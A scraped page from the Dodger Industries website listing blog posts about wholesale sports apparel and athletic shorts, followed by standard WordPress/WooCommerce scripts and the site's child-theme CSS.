		<span class="byline"><span class="author vcard"><a class="url fn n" href="https://dodgerindustries.com/author/dodger-industries/" title="View all posts by DODGER INDUSTRIES" rel="author">DODGER INDUSTRIES</a></span></span> <a href="https://dodgerindustries.com/making-sense-of-the-wholesale-athletic-apparel-market/" title="11:58 am" rel="bookmark" class="entry-date"><time datetime="2014-09-20T11:58:19+00:00">September 20, 2014</time></a>				<span class="sep"> | </span>
		<span class="comments-link"><a href="https://dodgerindustries.com/making-sense-of-the-wholesale-athletic-apparel-market/#respond">Leave a comment</a></span>
		
			</footer><!-- .entry-meta -->
</article><!-- #post-2522 -->

				
					
<article id="post-2499" class="post-2499 post type-post status-publish format-standard hentry category-wholesale-sports-apparel-2 tag-juniors-athletic-shorts tag-kids-athletic-shorts tag-mens-athletic-shorts tag-school-athletic-shorts tag-sport-shorts-for-men tag-sports-apparel-clothing tag-wholesale-athletic-apparel tag-wholesale-athletic-shorts tag-wholesale-basketball-shorts tag-wholesale-sports-apparel">
	<header class="entry-header">
		<h1 class="entry-title gbtr_post_title_listing"><a href="https://dodgerindustries.com/important-features-in-wholesale-sports-apparel/" title="Permalink to Important Features In Wholesale Sports Apparel" rel="bookmark">Important Features In Wholesale Sports Apparel</a></h1>
        <div class="gbtr_bold_sep"></div>
        
            <div class="entry-meta">
                                                <span class="cat-links">
                    Filed in: <a href="https://dodgerindustries.com/category/wholesale-sports-apparel-2/" rel="category tag">Wholesale Sports Apparel</a>                </span>
                    
                                <span class="sep"> | </span>
                <span class="tags-links">
                    Tags: <a href="https://dodgerindustries.com/tag/juniors-athletic-shorts/" rel="tag">juniors athletic shorts</a>, <a href="https://dodgerindustries.com/tag/kids-athletic-shorts/" rel="tag">kids athletic shorts</a>, <a href="https://dodgerindustries.com/tag/mens-athletic-shorts/" rel="tag">mens athletic shorts</a>, <a href="https://dodgerindustries.com/tag/school-athletic-shorts/" rel="tag">school athletic shorts</a>, <a href="https://dodgerindustries.com/tag/sport-shorts-for-men/" rel="tag">sport shorts for men</a>, <a href="https://dodgerindustries.com/tag/sports-apparel-clothing/" rel="tag">sports apparel clothing</a>, <a href="https://dodgerindustries.com/tag/wholesale-athletic-apparel/" rel="tag">Wholesale athletic apparel</a>, <a href="https://dodgerindustries.com/tag/wholesale-athletic-shorts/" rel="tag">wholesale athletic shorts</a>, <a href="https://dodgerindustries.com/tag/wholesale-basketball-shorts/" rel="tag">wholesale basketball shorts</a>, <a href="https://dodgerindustries.com/tag/wholesale-sports-apparel/" rel="tag">wholesale sports apparel</a>                </span>
                            		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		    <div class="entry-content gbtr_blog_listing">
				<p>There are thousands of sports teams around the world, encompassing a diversity of athletes including males and females of all ages. The ability of any team to be consistently competitive throughout their game season relies on the dedication of each athlete to prepare and perform to their potential throughout their practices and games alike. It [&hellip;]</p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		<span class="byline"><span class="author vcard"><a class="url fn n" href="https://dodgerindustries.com/author/dodger-industries/" title="View all posts by DODGER INDUSTRIES" rel="author">DODGER INDUSTRIES</a></span></span> <a href="https://dodgerindustries.com/important-features-in-wholesale-sports-apparel/" title="5:45 pm" rel="bookmark" class="entry-date"><time datetime="2014-07-26T17:45:34+00:00">July 26, 2014</time></a>				<span class="sep"> | </span>
		<span class="comments-link"><a href="https://dodgerindustries.com/important-features-in-wholesale-sports-apparel/#respond">Leave a comment</a></span>
		
			</footer><!-- .entry-meta -->
</article><!-- #post-2499 -->

				
					
<article id="post-2484" class="post-2484 post type-post status-publish format-standard hentry category-wholesale-sports-apparel-2 tag-hoodies-for-men tag-hoodies-for-women tag-lacrosse-apparel tag-polyester-fleece tag-school-athletic-shorts tag-wholesale-athletic-apparel tag-wholesale-athletic-shorts tag-wholesale-basketball-shorts tag-wholesale-sports-apparel tag-zip-up-hoodies">
	<header class="entry-header">
		<h1 class="entry-title gbtr_post_title_listing"><a href="https://dodgerindustries.com/wholesale-sports-apparel-from-dodger-industries/" title="Permalink to Wholesale Sports Apparel From Dodger Industries" rel="bookmark">Wholesale Sports Apparel From Dodger Industries</a></h1>
        <div class="gbtr_bold_sep"></div>
        
            <div class="entry-meta">
                                                <span class="cat-links">
                    Filed in: <a href="https://dodgerindustries.com/category/wholesale-sports-apparel-2/" rel="category tag">Wholesale Sports Apparel</a>                </span>
                    
                                <span class="sep"> | </span>
                <span class="tags-links">
                    Tags: <a href="https://dodgerindustries.com/tag/hoodies-for-men/" rel="tag">hoodies for men</a>, <a href="https://dodgerindustries.com/tag/hoodies-for-women/" rel="tag">hoodies for women</a>, <a href="https://dodgerindustries.com/tag/lacrosse-apparel/" rel="tag">lacrosse apparel</a>, <a href="https://dodgerindustries.com/tag/polyester-fleece/" rel="tag">polyester fleece</a>, <a href="https://dodgerindustries.com/tag/school-athletic-shorts/" rel="tag">school athletic shorts</a>, <a href="https://dodgerindustries.com/tag/wholesale-athletic-apparel/" rel="tag">Wholesale athletic apparel</a>, <a href="https://dodgerindustries.com/tag/wholesale-athletic-shorts/" rel="tag">wholesale athletic shorts</a>, <a href="https://dodgerindustries.com/tag/wholesale-basketball-shorts/" rel="tag">wholesale basketball shorts</a>, <a href="https://dodgerindustries.com/tag/wholesale-sports-apparel/" rel="tag">wholesale sports apparel</a>, <a href="https://dodgerindustries.com/tag/zip-up-hoodies/" rel="tag">zip up hoodies</a>                </span>
                            		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		    <div class="entry-content gbtr_blog_listing">
				<p>People work hard for their money every day, and when they buy something, they expect that the company they buy it from is going to stand by the products they sell. Dodger Industries has been in wholesale sports apparel business for the past 74 years, and they understand all about offering quality products to their [&hellip;]</p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		<span class="byline"><span class="author vcard"><a class="url fn n" href="https://dodgerindustries.com/author/dodger-industries/" title="View all posts by DODGER INDUSTRIES" rel="author">DODGER INDUSTRIES</a></span></span> <a href="https://dodgerindustries.com/wholesale-sports-apparel-from-dodger-industries/" title="1:55 pm" rel="bookmark" class="entry-date"><time datetime="2014-05-26T13:55:35+00:00">May 26, 2014</time></a>				<span class="sep"> | </span>
		<span class="comments-link"><a href="https://dodgerindustries.com/wholesale-sports-apparel-from-dodger-industries/#respond">Leave a comment</a></span>
		
			</footer><!-- .entry-meta -->
</article><!-- #post-2484 -->

				
				
			            
            
			</div><!-- #content .site-content -->
		</section><!-- #primary .content-area -->
        
	</div>
    
    <div class="grid_4">
    
		<div class="gbtr_aside_column">
					<div id="secondary" class="widget-area" role="complementary">
						<div id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="https://dodgerindustries.com/" role="search">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
											<li>
					<a href="https://dodgerindustries.com/the-growing-need-for-wholesale-sports-apparel/">The Growing Need For Wholesale Sports Apparel</a>
									</li>
											<li>
					<a href="https://dodgerindustries.com/starting-your-own-line-of-athletic-apparel/">Starting Your Own Line Of Athletic Apparel</a>
									</li>
											<li>
					<a href="https://dodgerindustries.com/important-features-to-look-for-when-selecting-your-teams-uniforms/">Important Features To Look For When Selecting Your Team’s Uniforms</a>
									</li>
											<li>
					<a href="https://dodgerindustries.com/increase-your-profits-by-purchasing-quality-wholesale-t-shirts/">Increase Your Profits By Purchasing Quality Wholesale T-Shirts</a>
									</li>
											<li>
					<a href="https://dodgerindustries.com/the-qualities-that-make-sports-clothing-manufacturers-stand-out/">The Qualities That Make Sports Clothing Manufacturers Stand Out</a>
									</li>
					</ul>
		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Recent Comments</h1><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
				<li><a href='https://dodgerindustries.com/2014/11/'>November 2014</a></li>
	<li><a href='https://dodgerindustries.com/2014/10/'>October 2014</a></li>
	<li><a href='https://dodgerindustries.com/2014/09/'>September 2014</a></li>
	<li><a href='https://dodgerindustries.com/2014/08/'>August 2014</a></li>
	<li><a href='https://dodgerindustries.com/2014/07/'>July 2014</a></li>
	<li><a href='https://dodgerindustries.com/2014/06/'>June 2014</a></li>
	<li><a href='https://dodgerindustries.com/2014/05/'>May 2014</a></li>
	<li><a href='https://dodgerindustries.com/2013/03/'>March 2013</a></li>
		</ul>
			</div><div id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>		<ul>
				<li class="cat-item cat-item-116"><a href="https://dodgerindustries.com/category/athletic-apparel-wholesale/">Athletic Apparel Wholesale</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://dodgerindustries.com/category/basketball-shorts/">Basketball Shorts</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://dodgerindustries.com/category/category-five/">Category Five</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://dodgerindustries.com/category/category-four/">Category Four</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://dodgerindustries.com/category/category-one/">Category One</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://dodgerindustries.com/category/category-three/">Category Three</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://dodgerindustries.com/category/category-two/">Category Two</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://dodgerindustries.com/category/school-athletic-shorts-2/">School Athletic Shorts</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://dodgerindustries.com/category/sports-clothing-manufacturers/">Sports Clothing Manufacturers</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://dodgerindustries.com/category/wholesale-athletic-apparel-2/">Wholesale Athletic Apparel</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://dodgerindustries.com/category/wholesale-athletic-shorts-2/">Wholesale Athletic Shorts</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://dodgerindustries.com/category/wholesale-basketball-shorts-2/">Wholesale Basketball Shorts</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://dodgerindustries.com/category/wholesale-sporting-apparel/">Wholesale Sporting Apparel</a>
</li>
	<li class="cat-item cat-item-98 current-cat"><a aria-current="page" href="https://dodgerindustries.com/category/wholesale-sports-apparel-2/">Wholesale Sports Apparel</a>
</li>
		</ul>
			</div><div id="meta-2" class="widget widget_meta"><h1 class="widget-title">Meta</h1>			<ul>
			<li><a href="https://dodgerindustries.com/wp-login.php?action=register">Register</a></li>			<li><a href="https://dodgerindustries.com/wp-login.php">Log in</a></li>
			<li><a href="https://dodgerindustries.com/feed/">Entries feed</a></li>
			<li><a href="https://dodgerindustries.com/comments/feed/">Comments feed</a></li>
			<li><a href="https://wordpress.org/">WordPress.org</a></li>			</ul>
			</div>		</div><!-- #secondary .widget-area -->
        </div>
        
    </div>
    
</div>




	        
        
        <div class="gbtr_dark_footer_wrapper">        
            <div class="container_12">
                <div class="grid_3"><div id="text-2" class="widget widget_text"><h1 class="widget-title">About Dodger</h1>			<div class="textwidget"><p>For over 70 years, Dodger has been a respected manufacturer of high quality team athletic apparel with national distribution to all levels of the team and retail markets.</p></div>
		</div></div><div class="grid_3"><div id="text-5" class="widget widget_text"><h1 class="widget-title">Product Categories</h1>			<div class="textwidget"><h1 style="line-height: 30px;"><a href="/shorts/" title="Shorts">Shorts</h1>
<hr>
<h1 style="line-height: 30px;"><a href="https://dodgerindustries.com/jerseys-and-tees/" title="Jerseys and Tees">Jerseys and Tees</a></h1>
<hr>
<h1 style="line-height: 30px;"><a href="https://dodgerindustries.com/fleece/" title="Fleece">Fleece</a></h1>
<hr>
<h1 style="line-height: 30px;"><a href="https://dodgerindustries.com/poly-fleece/">Poly Fleece</a></h1></div>
		</div></div><div class="grid_3"><div id="text-3" class="widget widget_text"><h1 class="widget-title">Affiliation</h1>			<div class="textwidget"><center><img src="/wp-content/uploads/2013/08/ASI_58277.jpg"></center></div>
		</div></div><div class="grid_3"><div id="text-4" class="widget widget_text"><h1 class="widget-title">Contact Us</h1>			<div class="textwidget"><h1>DODGER INDUSTRIES</h1>
<p>Post Office Box 711</p>
<p>2075 Stultz Road</p>
<p style="margin-bottom:10px">Martinsville, Virginia 24112-0711</p>
<h2><strong>1-800-436-3437</strong></h2>
<p style="margin-bottom:30px; font-weight:bold">sales@dodgerindustries.com</p></div>
		</div></div>            </div>             
        </div>        
    
    


	<div class="gbtr_footer_wrapper">
        
        <div class="container_12">
            <div class="grid_12 bottom_wrapper" style="background: none; margin-top: 20px; padding: 0 0px 20px 0px;">
                <div class="gbtr_footer_widget_credit_cards">
                <img src="https://dodgerindustries.com/wp-content/uploads/2013/08/footer-logo1.png" alt="" />
                </div>
                <div class="gbtr_footer_widget_copyrights">2017 Dodger Industries. All Rights Reserved</div>
                <div class="clr"></div>
            </div>
        </div>
        
    </div>
    
    </div><!-- /global_wrapper -->

    <!-- ******************************************************************** -->
    <!-- *********************** Custom Javascript ************************** -->
    <!-- ******************************************************************** -->
    
    <script type="text/javascript">
					
//JavaScript goes here

</script>    
    <!-- ******************************************************************** -->
    <!-- ************************ WP Footer() ******************************* -->
    <!-- ******************************************************************** -->
	
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://dodgerindustries.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/dodgerindustries.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dodgerindustries.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.9.1'></script>
<script type='text/javascript' src='https://dodgerindustries.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dodgerindustries.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.9.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9bb2d586d7e50b65b8d75ca834662755","fragment_name":"wc_fragments_9bb2d586d7e50b65b8d75ca834662755","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dodgerindustries.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.9.1'></script>
<script type='text/javascript' src='https://dodgerindustries.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript' src='https://dodgerindustries.com/wp-content/themes/theretailer/js/jquery.superfish-1.5.0.js?ver=1.5.0'></script>
<script type='text/javascript' src='https://dodgerindustries.com/wp-content/themes/theretailer/js/jquery.iosslider.min.js?ver=1.1.56'></script>
<script type='text/javascript' src='https://dodgerindustries.com/wp-content/themes/theretailer/js/footable-0.1.js?ver=0.1'></script>
<script type='text/javascript' src='https://dodgerindustries.com/wp-content/themes/theretailer/js/jquery.customSelect.min.js?ver=0.3.0'></script>
<script type='text/javascript' src='https://dodgerindustries.com/wp-content/themes/theretailer/inc/prettyphoto/js/jquery.prettyPhoto.min.js?ver=3.1.5'></script>
<script type='text/javascript' src='https://dodgerindustries.com/wp-content/themes/theretailer/js/init.js?ver=1.1'></script>
<script type='text/javascript' src='https://dodgerindustries.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dodgerindustries.com/wp-content/plugins/woocommerce-gateway-authorize-net-aim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/js/frontend/sv-wc-payment-gateway-payment-form.min.js?ver=5.3.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_authorize_net_aim_params = {"accept_js_enabled":"","login_id":"7duu4EUpM5V","client_key":"","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/dodgerindustries.com\/wp-admin\/admin-ajax.php","ajax_log":"","ajax_log_nonce":"c63942a38b"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dodgerindustries.com/wp-content/plugins/woocommerce-gateway-authorize-net-aim/assets/js/frontend/wc-authorize-net-aim.min.js?ver=3.14.5'></script>
<script type='text/javascript' src='https://dodgerindustries.com/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://dodgerindustries.com/wp-content/themes/theretailer-child/style.css?ver=1.6.5
body_size: 4205
content:
/*
Theme Name: The Retailer Child Theme
Theme URI: http://theretailer.getbowtied.com/
Description: This is a child theme for The Retailer.
Author: Get Bowtied
Author URI: http: //www.getbowtied.com/
Template: theretailer
Version: 1.6.5
*/

@import url("../theretailer/style.css");

/****************************************************************/
/*************** ADD YOUR CUSTOM CSS IN THIS AREA ***************/
/****************************************************************/
.content_wrapper {
    width: auto;
}
.product_main_infos{
    border:none;
}
div.product .woocommerce_tabs ul.tabs li, #content div.product .woocommerce_tabs ul.tabs li, div.product .woocommerce-tabs ul.tabs li, #content div.product .woocommerce-tabs ul.tabs li {
    border: 0 !important;
    background: none !important;
    display: inline-block !important;
    position: relative;
    z-index: 0;
    -webkit-border-top-left-radius: 0 !important;
    -webkit-border-top-right-radius: 0 !important;
    -moz-border-radius-topleft: 0 !important;
    -moz-border-radius-topright: 0 !important;
    border-top-left-radius: 0 !important;
    border-top-right-radius: 0 !important;
    box-shadow: 0 0 0 rgba(0, 0, 0, 0), inset 0 0 0 rgba(255, 255, 255, 0) !important;
    margin: 0 !important;
    padding: 0px 15px !important;
    width: auto !important;
    border-bottom: 0px solid #ccc !important;
}
div.product .woocommerce_tabs ul.tabs li a, #content div.product .woocommerce_tabs ul.tabs li a, div.product .woocommerce-tabs ul.tabs li a, #content div.product .woocommerce-tabs ul.tabs li a {
    display: inline-block;
    padding: 10px 15px !important;
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8);
    text-decoration: none;
    border: 0 !important;
    border-bottom: 2px solid #fff !important;
    color: #8d8d8d;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: 900 !important;
    text-decoration: none;
}
div.product .woocommerce_tabs ul.tabs, #content div.product .woocommerce_tabs ul.tabs, div.product .woocommerce-tabs ul.tabs, #content div.product .woocommerce-tabs ul.tabs {
    border: 0 !important;

    border-bottom:1px solid #d6c7c7 !important;
    width: 100% !important;
    padding: 0 !important;
}
div.product .woocommerce_tabs .panel, #content div.product .woocommerce_tabs .panel, div.product .woocommerce-tabs .panel, #content div.product .woocommerce-tabs .panel {
    margin: 0 !important;
    padding: 30px 20px 20px 30px !important;
    border-left: 0px solid #ccc;
}
a.button, button.button, input.button, #respond input#submit, #content input.button, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button{
    max-width:unset!important;
}
section.related.products {
    padding: 20px 10px;
}
section.related.products h2 {
    font-size: 22px;
    font-weight: 500;
    margin-bottom: 20px;
    font-family: 'Arvo', Arial, Helvetica, sans-serif !important;
}
.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled]{
        padding: 19px 30px;
}
.woocommerce .cart .button, .woocommerce .cart input.button {
    float: none;
    display: unset!important;
}
#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text,#coupon_code {
    float: left;
    box-sizing: border-box;
    border: 1px solid #d3ced2;
    padding: 10px;
    margin: 0 4px 0 0;
    outline: 0;
    position: unset;
    display: inline-block;
    line-height: 1.5;
    font-size: 14px;
    height: 50px!important;
    width: auto;
}
.woocommerce-checkout #coupon_code{
    width:100%;
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover {
    background-color: #252b7a;
    text-decoration: none;
    background-image: none;
    color: #515151;
}





/****************************************************************/
/****************************************************************/
/****************************************************************/